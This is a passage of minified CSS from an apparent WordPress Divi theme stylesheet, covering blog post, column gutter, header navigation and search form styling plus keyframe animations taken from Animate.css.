a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
